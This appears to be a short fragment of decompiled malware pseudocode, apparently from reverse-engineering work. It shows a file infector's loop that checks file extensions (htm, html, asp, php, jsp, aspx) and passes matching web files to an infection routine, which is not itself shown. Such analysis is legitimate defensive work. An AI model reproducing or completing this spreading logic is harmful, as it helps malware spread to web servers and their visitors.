 f_GetFileSuffix((_BYTE *)pCurFileName, &v76);
f_ToUpper(v76, &v77);
f_ToUpper("htm", &v75);
__linkproc__ LStrCmp((int)v77, (int *)v75);
if ( v6 )
{
__linkproc__ LStrCat3(&v74, (char *)szDir, (char *)pCurFileName);
f_infectWebFile(v74, v1, v2, v3);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v72);
f_ToUpper(v72, &v73);
f_ToUpper("html", &v71);
__linkproc__ LStrCmp((int)v73, (int *)v71);
if ( v6 )
{
__linkproc__ LStrCat3(&v70, (char *)szDir, (char *)pCurFileName);
f_infectWebFile(v70, v1, v2, v3);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v68);
f_ToUpper(v68, &v69);
f_ToUpper("asp", &v67);
__linkproc__ LStrCmp((int)v69, (int *)v67);
if ( v6 )
{
__linkproc__ LStrCat3(&v66, (char *)szDir, (char *)pCurFileName);
f_infectWebFile(v66, v1, v2, v3);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v64);
f_ToUpper(v64, &v65);
f_ToUpper("php", &v63);
__linkproc__ LStrCmp((int)v65, (int *)v63);
if ( v6 )
{
__linkproc__ LStrCat3(&v62, (char *)szDir, (char *)pCurFileName);
f_infectWebFile(v62, v1, v2, v3);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v60);
f_ToUpper(v60, &v61);
f_ToUpper("jsp", &v59);
__linkproc__ LStrCmp((int)v61, (int *)v59);
if ( v6 )
{
__linkproc__ LStrCat3(&v58, (char *)szDir, (char *)pCurFileName);
f_infectWebFile(v58, v1, v2, v3);
}
f_GetFileSuffix((_BYTE *)pCurFileName, &v56);
f_ToUpper(v56, &v57);
f_ToUpper("aspx", &v55);
__linkproc__ LStrCmp((int)v57, (int *)v55);
if ( v6 )
{
__linkproc__ LStrCat3(&v54, (char *)szDir, (char *)pCurFileName);
f_infectWebFile(v54, v1, v2, v3);
}